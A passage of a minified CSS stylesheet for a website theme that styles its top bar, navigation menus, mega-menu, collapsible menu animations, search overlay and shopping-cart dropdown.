.menu-item:first-child{padding-left:0}.btx-topbar .menu-item:last-child{padding-right:0}.btx-topbar .btx-icon--with-hover:not(.btx-icon--plain){font-size:10px;width:2em;height:2em}.btx-topbar .btx-icon--with-hover:not(.btx-icon--plain)>.btx-icon-hover{width:2em;height:2em}.btx-topbar .btx-social{font-size:inherit}.btx-topbar .btx-social-item .btx-icon{font-size:10px}.btx-topbar .btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain,.btx-topbar .btx-icon--without-hover{font-size:13px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.btx-topbar .btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain:hover>.btx-icon-hover,.btx-topbar .btx-icon--without-hover:hover>.btx-icon-hover{-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.btx-topbar .btx-social-item .btx-icon--plain.btx-icon--without-hover,.btx-topbar .btx-social-item .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin:-2px .5em 0}.btx-topbar .widget_search{margin-top:-2px}.btx-topbar .btx-media+.btx-media{margin-top:10px}.btx-topbar .btx-search-form input[type=text]{height:22px;width:160px;padding-top:2px;padding-bottom:2px;font-size:12px}.btx-topbar .btx-search-form:before{top:5px}.btx-header-widgets{display:none;position:relative;top:0;left:0;width:100%;z-index:10}.btx-header-widgets li{list-style:none}.btx-header-widgets .btx-widgets{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;transition-timing-function:ease}.btx-navbar,.btx-navbar .btx-navbar-logo--image{-webkit-transition-duration:.2s;-moz-transition-duration:.2s}.btx-header-widgets.active .btx-widgets{opacity:1;visibility:visible}.btx-header-widgets--fixed{position:fixed}.btx-header-widgets-content{position:relative;padding:40px 0}.btx-header-widgets-content .btx-widgets-list>*{margin-bottom:20px}.btx-header-widgets-content .btx-widgets-list>:last-child{margin-bottom:0}.btx-header-widgets-content .btx-media+.btx-media{margin-top:20px}.btx-navbar{position:relative;width:100%;z-index:40;-webkit-transition-property:background-color,color,top,-webkit-transform,height;-moz-transition-property:background-color,color,top,-moz-transform,height;transition-property:background-color,color,top,transform,height;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-navbar.btx-neutral-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.btx-navbar.btx-no-transform{transform:none!important}.btx-navbar .btx-container,.btx-navbar .btx-container--fullwidth{height:100%}.btx-navbar .btx-navbar-header{float:left}.btx-navbar .btx-navbar-logo--image{-webkit-transition-property:max-width;-moz-transition-property:max-width;transition-property:max-width;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-navbar .btx-navbar-logo--text,.btx-navbar-header{-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out}.btx-navbar .btx-navbar-logo--text{-webkit-transition-property:color;-moz-transition-property:color;transition-property:color;transition-duration:.2s;transition-timing-function:ease-in-out}.btx-navbar .btx-menu{display:inline-block;height:100%;margin:0;font-size:14px}.btx-navbar .btx-menu li{list-style:none}.btx-navbar .btx-menu a{display:block;position:relative}.btx-navbar .btx-menu img{display:inline-block}.btx-navbar .btx-menu>li{display:block;float:left;height:100%}.btx-navbar .btx-menu>li>a{height:100%;padding-right:15px;padding-left:15px}.btx-navbar .btx-menu>li>.sub-menu--left{right:0}.btx-navbar .btx-menu>li>.sub-menu--left .sub-menu{left:auto;right:100%;margin-right:1px;margin-left:0}.btx-navbar .btx-menu>li .menu-item-has-children>a:after{position:absolute;top:50%;right:30px;margin-top:-.5em;font:normal normal normal 14px/1 bateaux}.btx-navbar .btx-menu>li:first-child:before{display:none!important;height:0}.btx-navbar .btx-menu>li:before{content:none;float:left;margin-left:-3px;color:inherit;font-size:1em}.btx-navbar .btx-menu>li.menu-item-has-children{position:relative}.btx-navbar .btx-menu>li.menu-item-mega-menu{position:static}.btx-navbar .btx-menu .current-menu-item{font-weight:600}.btx-navbar .btx-menu .sub-menu a{font-weight:400}.btx-navbar .sub-menu{position:absolute;min-width:220px;line-height:1.4;margin-left:0;padding:20px 0;z-index:100}.btx-navbar .sub-menu .sub-menu{top:-20px;left:100%;margin-top:0;margin-right:0;margin-left:1px}.btx-layout--boxed .btx-side-navbar--full .btx-collapsed-menu--full,.btx-layout--frame .btx-side-navbar--full .btx-collapsed-menu--full,.btx-navbar .btx-mega-menu .btx-mega-menu-item{margin-left:0}.btx-navbar .sub-menu>li{text-align:left}.btx-navbar .sub-menu>li>a{padding:7px 30px}.btx-navbar .sub-menu .menu-item-has-children{position:relative}.btx-navbar .sub-menu a:hover{-webkit-transform:translateX(.5em);-moz-transform:translateX(.5em);-ms-transform:translateX(.5em);-o-transform:translateX(.5em);transform:translateX(.5em)}.btx-navbar .btx-mega-menu{position:absolute;left:0;width:100%;padding:40px 0;z-index:100;overflow:hidden}.btx-navbar .btx-mega-menu>ul{display:table;width:100%;margin:0;table-layout:fixed}.btx-navbar .btx-mega-menu>ul::after{clear:both;content:"";display:table}.btx-navbar .btx-mega-menu>ul>li{display:table-cell;float:none;padding:0 40px}.btx-navbar .btx-mega-menu>ul .btx-mega-menu-title{font-weight:600}.btx-navbar .btx-mega-menu a{padding:0}.btx-navbar .btx-mega-menu .sub-menu{display:block;position:relative;min-width:0;padding:0;background-color:transparent}.btx-navbar .btx-mega-menu .sub-menu>li>a{padding:7px 0}.btx-navbar .btx-mega-menu-title{margin-bottom:15px;line-height:1.78571;text-align:left;text-transform:uppercase;letter-spacing:.075em}.btx-navbar--stacked.btx-navbar--center,.btx-navbar--standard.btx-navbar--center .btx-navbar-content-wrapper{text-align:center}.btx-navbar .btx-mega-menu-title:after{content:''!important}.btx-navbar .btx-collapsed-menu--full .btx-menu>li>a{font-size:20px}.btx-navbar .btx-collapsed-menu--full .btx-menu-search>a>.twf{position:relative;top:-2px;font-size:20px}.btx-navbar--transparent.transparent{background-color:transparent}.btx-navbar--small{height:70px;line-height:70px}.btx-navbar--large{height:100px;line-height:100px}.btx-navbar-content-wrapper{position:relative;width:100%;height:100%;margin:0 auto}.btx-navbar-header{font-size:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;transition-duration:.2s;transition-timing-function:ease-in-out}.btx-navbar-header a{display:inline-block;padding:0}.btx-navbar--stacked .btx-navbar-content-wrapper::after,.btx-navbar--standard.btx-navbar--left .btx-navbar-content-wrapper::after,.btx-navbar--standard.btx-navbar--right .btx-navbar-content-wrapper::after{display:table;content:"";clear:both}.btx-navbar-brand{position:relative;z-index:1;vertical-align:middle;font-size:24px;letter-spacing:1px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.btx-navbar-widget{float:right;margin-left:20px;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-navbar-widget .btnx{margin-top:-3px;font-size:13px;text-transform:uppercase}.btx-navbar--standard.btx-navbar--left .btx-menu{float:left;margin-left:20px}.btx-navbar--standard.btx-navbar--right .btx-menu{float:right}.btx-navbar--standard.btx-navbar--center .btx-navbar-widget{position:absolute;right:0;float:none}.btx-navbar--standard.btx-navbar--center .btx-navbar-header{position:absolute;left:0}.btx-header-widgets-content>.btx-container--fullwidth,.btx-navbar--mobile>.btx-container--fullwidth,.btx-navbar>.btx-container--fullwidth,.btx-topbar>.btx-container--fullwidth{max-width:100%;padding-left:40px;padding-right:40px}.btx-navbar--stacked{height:auto}.btx-navbar--stacked .btx-navbar-header{display:block;float:none}.btx-navbar--stacked .btx-navbar-brand{line-height:1}.btx-navbar--stacked .btx-menu{display:block;height:56px;line-height:40px}.btx-navbar--stacked .btx-menu>li{display:inline-block;float:none}.btx-navbar--stacked .btx-menu>li>a{padding-top:8px;padding-bottom:8px}.btx-navbar--stacked .btx-menu>li:first-child>a{padding-left:0}.btx-navbar--stacked .btx-menu>li:first-child>a:hover:after{left:-12px;width:104%;width:calc(100% + 15px)}.btx-navbar--stacked .btx-menu>li:last-child>a{padding-right:0}.btx-navbar--stacked .btx-menu>li:last-child>a:hover:after{right:-12px;width:104%;width:calc(100% + 15px)}.btx-navbar--stacked .btx-menu>li:before,.btx-navbar--stacked .btx-navbar-widget{line-height:56px}.btx-navbar--stacked.btx-navbar--center .btx-navbar-widget{position:absolute;right:0}.btx-navbar--stacked.btx-navbar--right .btx-navbar-header{text-align:right}.btx-navbar--stacked.btx-navbar--right .btx-menu{float:right}.btx-navbar--minimal .btx-menu>li{float:left}.btx-navbar--minimal .btx-collapsed-button{position:relative;float:right;margin-left:20px}.btx-navbar--inline{text-align:center}.btx-navbar--inline .btx-navbar-header{display:block;float:none}.btx-navbar--inline .btx-navbar-widget{display:inline-block;position:absolute;right:0}.btx-navbar--inline .btx-menu{position:absolute}.btx-navbar--inline .btx-mega-menu{width:200%;text-align:left}.btx-navbar--inline--inner .btx-menu,.btx-navbar--inline--outer .btx-menu{width:50%}.btx-navbar--inline .btx-menu-inline-left{left:0;padding-right:50px}.btx-navbar--inline .btx-menu-inline-right{right:0;padding-left:50px}.btx-navbar--inline .btx-menu-inline-right .btx-mega-menu{left:-100%}.btx-navbar--inline .btx-menu>li{display:inline-block;float:none}.btx-navbar--inline .btx-menu>li>a{float:left}.btx-navbar--inline .btx-menu>li>.btx-mega-menu,.btx-navbar--inline .btx-menu>li>.sub-menu{top:100%}.btx-navbar--inline--inner .btx-menu-inline-left{text-align:right}.btx-navbar--inline--inner .btx-menu-inline-left>li:first-child:before{display:inline-block}.btx-navbar--inline--inner .btx-menu-inline-left .sub-menu li{float:none}.btx-navbar--inline--inner .btx-menu-inline-right{text-align:left}.btx-navbar--inline--inner .btx-menu-inline-right>li{float:left}.btx-navbar--inline--inner .btx-menu-inline-right .sub-menu li{float:none}.btx-navbar--inline--outer .btx-menu-inline-left>li{float:left}.btx-navbar--inline--outer .btx-menu-inline-left .sub-menu li,.btx-navbar--inline--outer .btx-menu-inline-right .sub-menu li{float:none}.btx-navbar--inline--outer .btx-menu-inline-left>li:first-child>a{padding-left:0}.btx-navbar--inline--outer .btx-menu-inline-left>li:first-child>a:hover:after{left:-12px;width:104%;width:calc(100% + 15px)}.btx-navbar--inline--outer .btx-menu-inline-right{text-align:right}.btx-navbar--inline--outer .btx-menu-inline-right>li:first-child:before{display:inline-block}.btx-navbar--inline--outer .btx-menu-inline-right>li:last-child>a{padding-right:0}.btx-navbar--inline--outer .btx-menu-inline-right>li:last-child>a:hover:after{right:-12px;width:104%;width:calc(100% + 15px)}.btx-navbar .btx-widgets-list>li{padding:5px 10px}.btx-collapsed-menu--full.btx-collapsed-menu .btx-widgets{text-align:center}.btx-collapsed-menu--full .btx-widgets{position:absolute;bottom:5%;width:100%;padding:0 40px}.btx-collapsed-menu--full .btx-widgets .btx-search-form input[type=text]{display:inline-block;max-width:300px}.btx-collapsed-menu--right.hide .btx-menu>li,.btx-mega-menu,.sub-menu{display:none}.btx-collapsed-menu--full .btx-widgets .widget{margin-bottom:10px}.btx-collapsed-menu--full .btx-mega-menu-title,.btx-collapsed-menu--full .btx-widgets .widget:last-child{margin-bottom:0}.btx-menu-icon--before{margin-right:8px}.btx-menu-icon--after{margin-left:8px}.btx-collapsed-menu .btx-menu>li{visibility:hidden;opacity:0;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-collapsed-menu .btx-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu .btx-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-collapsed-menu .btx-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-collapsed-menu .btx-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-collapsed-menu .btx-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.btx-collapsed-menu .btx-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.btx-collapsed-menu .btx-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.btx-collapsed-menu .btx-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.btx-collapsed-menu .btx-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.btx-collapsed-menu .btx-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.btx-collapsed-menu .btx-widgets>.btx-widgets-list>li{visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.btx-collapsed-menu.active .btx-menu>li{visibility:visible;opacity:1}.btx-collapsed-menu.active .btx-widgets>.btx-widgets-list>li{visibility:visible;opacity:1;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu--right{height:100%;float:right}.btx-collapsed-menu--right .btx-menu{float:right}.btx-collapsed-menu--right .btx-menu>li{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.btx-collapsed-menu--right .btx-menu>li:nth-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.btx-collapsed-menu--right.active .btx-menu>li{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+1){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+2){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+3){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+4){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;transition-duration:.25s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+5){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+6){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.35s;-moz-transition-duration:.35s;transition-duration:.35s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+7){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+8){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.45s;-moz-transition-duration:.45s;transition-duration:.45s;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+9){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.btx-collapsed-menu--right.active .btx-menu>li:nth-last-child(n+10){-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.55s;-moz-transition-duration:.55s;transition-duration:.55s;-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.btx-collapsed-menu--full{position:fixed;top:0;right:0;left:0;height:100%;line-height:1.78571;z-index:110;text-align:center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-collapsed-menu--full.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s}.btx-collapsed-menu--full .btx-menu{display:table;position:relative;top:46%;height:auto;margin-left:auto;margin-right:auto}.btx-collapsed-menu--full .btx-menu::after{clear:both;content:"";display:table}.btx-collapsed-menu--full .btx-menu>li .menu-item-has-children>a:after,.btx-highlight-border .btx-menu>li>a:after,.btx-lines:after,.btx-lines:before,.btx-navbar .btx-navbar-search .btx-search-form:before,.btx-navbar--mobile .btx-navbar-search .btx-search-form:before,.btx-side-navbar .btx-navbar-search .btx-search-form:before{content:''}.btx-collapsed-menu--full .btx-menu a{text-align:left;margin:0;padding:7px 0;font-size:14px;line-height:1.4}.btx-collapsed-menu--full .btx-menu>li{position:relative;float:left;overflow:visible}.btx-collapsed-menu--full .btx-menu>li:before{display:none}.btx-collapsed-menu--full .btx-menu>li>.sub-menu{max-height:500px;overflow-y:auto}.btx-collapsed-menu--full .btx-menu>li>a{padding-left:20px;padding-right:20px}.btx-collapsed-menu--full .sub-menu{position:absolute;top:auto;left:20px;min-width:0;margin:0;padding:10px 5px;background-color:transparent!important;text-transform:uppercase;letter-spacing:.075em;white-space:nowrap}.btx-collapsed-menu--full .sub-menu .sub-menu{position:relative;top:inherit;left:inherit}.btx-collapsed-menu--full .sub-menu>li{display:block;text-align:left}.btx-collapsed-menu--full .sub-menu>li>a{padding-left:0;padding-right:0}.btx-collapsed-menu--full .btx-mega-menu{position:absolute;top:auto;left:20px;width:auto;padding:7px 0;background-color:transparent!important;text-align:left;white-space:nowrap;overflow:visible}.btx-collapsed-menu--full .btx-mega-menu .sub-menu{left:auto;padding:15px 0 20px}.btx-collapsed-menu--full .btx-mega-menu>ul>li{display:block;width:auto;padding:0;float:none}.btx-collapsed-menu--full .btx-mega-menu-title:hover{-webkit-transform:translateX(.5em);-moz-transform:translateX(.5em);-ms-transform:translateX(.5em);-o-transform:translateX(.5em);transform:translateX(.5em);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s}.btx-navbar.btx-navbar--minimal--full .btx-menu .menu-item-mega-menu{position:relative}.btx-navbar.btx-navbar--minimal--full .btx-mega-menu{max-height:300px;overflow:auto}.btx-navbar.btx-navbar--minimal--full .btx-mega-menu>ul{padding:0}.btx-menu-search>a>.twf{font-size:17px}.btx-navbar .btx-navbar-search,.btx-navbar--mobile .btx-navbar-search,.btx-side-navbar .btx-navbar-search{position:fixed;display:table;top:0;right:0;left:0;width:100%;height:100%;visibility:hidden;z-index:500;line-height:1.78571;text-align:center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-navbar .btx-navbar-search.active,.btx-navbar--mobile .btx-navbar-search.active,.btx-side-navbar .btx-navbar-search.active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-navbar .btx-navbar-search.active .btx-search-form,.btx-navbar--mobile .btx-navbar-search.active .btx-search-form,.btx-side-navbar .btx-navbar-search.active .btx-search-form{opacity:1;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.btx-navbar .btx-navbar-search .btx-search-form,.btx-navbar--mobile .btx-navbar-search .btx-search-form,.btx-side-navbar .btx-navbar-search .btx-search-form{display:table-cell;vertical-align:middle;max-width:600px;font-size:40px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.btx-navbar .btx-navbar-search .btx-search-form input[type=text],.btx-navbar--mobile .btx-navbar-search .btx-search-form input[type=text],.btx-side-navbar .btx-navbar-search .btx-search-form input[type=text]{display:inline-block;position:relative;margin-left:-55px;width:70%;max-width:inherit;height:auto;padding:0 0 15px 55px;vertical-align:middle;border-top:none;border-right:none;border-left:none;border-radius:0;border-width:2px;background-color:transparent;font-size:inherit;letter-spacing:-.02em}.btx-comment textarea,.btx-contactform textarea,.comment-form textarea{max-width:100%}.btx-navbar .btx-navbar-search .btx-search-form-title,.btx-navbar--mobile .btx-navbar-search .btx-search-form-title,.btx-side-navbar .btx-navbar-search .btx-search-form-title{display:inline-block;position:relative;padding-right:20px;padding-bottom:15px;font-size:36px;vertical-align:middle}.btx-menu-cart{position:relative}.btx-menu-cart ul{margin:0}.btx-menu-cart>a>.twf{font-size:18px}.btx-menu-cart-count{display:inline-block;position:relative;left:4px;bottom:1.2em;color:inherit;border-radius:12px;font-size:10px}.btx-cart-box{display:none;position:absolute;top:100%;right:0;width:280px;height:auto;line-height:1.78571;text-align:left;min-height:40px;max-height:400px;padding:20px;font-size:14px;overflow:auto}.btx-cart-box .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0;text-align:center}.btx-cart-box .mini_cart_item>a{display:table-cell;padding:0}.btx-cart-box .widget_shopping_cart .buttons .btx-button:first-child{display:none}.woocommerce .btx-cart-box .widget_shopping_cart .buttons .btx-button+.btx-button{margin-top:0}.btx-navbar .btx-menu-cart .btx-cart-box a{font-size:12px}.btx-highlight-fade .btx-collapsed-menu.active .btx-menu:hover>li>a,.btx-highlight-fade .btx-menu:hover>li>a{opacity:.3!important}.btx-highlight-fade .btx-collapsed-menu.active .btx-menu>li:hover>a,.btx-highlight-fade .btx-menu>li:hover>a{opacity:1!important}.btx-highlight-border .btx-menu>li>a:after{display:block;position:absolute;left:50%;bottom:-1px;width:0;height:1px;-webkit-transition-property:left,width;-moz-transition-property:left,width;transition-property:left,width;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-highlight-border .btx-menu>li>a:hover:after{left:0;width:100%}.btx-highlight-border .btx-collapsed-menu--full .btx-menu li a:after{height:0}.btx-collapsed-button{display:block;z-index:120;cursor:pointer}.btx-lines{display:inline-block;position:relative;top:-4px;width:22px;height:2px;-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-lines:after,.btx-lines:before{display:inline-block;position:absolute;left:0;width:22px;height:2px;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:top .3s ease .2s,transform .3s ease,background-color .3s ease;-moz-transition:top .3s ease .2s,transform .3s ease,background-color .3s ease;-ms-transition:top .3s ease .2s,transform .3s ease,background-color .3s ease;-o-transition:top .3s ease .2s,transform .3s ease,background-color .3s ease;transition:top .3s ease .2s,transform .3s ease,background-color .3s ease}.btx-lines:before{top:6px}.btx-lines:after{top:-6px}.btx-collapsed-button.btx-closed .btx-lines{background-color:transparent!important;-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;-webkit-transition-duration:.1s;-moz-transition-duration:.1s;transition-duration:.1s;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-collapsed-button.btx-closed .btx-lines:after,.btx-collapsed-button.btx-closed .btx-lines:before{top:0;-webkit-transition:top .3s ease,transform .3s ease .2s;-moz-transition:top .3s ease,transform .3s ease .2s;-ms-transition:top .3s ease,transform .3s ease .2s;-o-transition:top .3s ease,transform .3s ease .2s;transition:top .3s ease,transform .3s ease 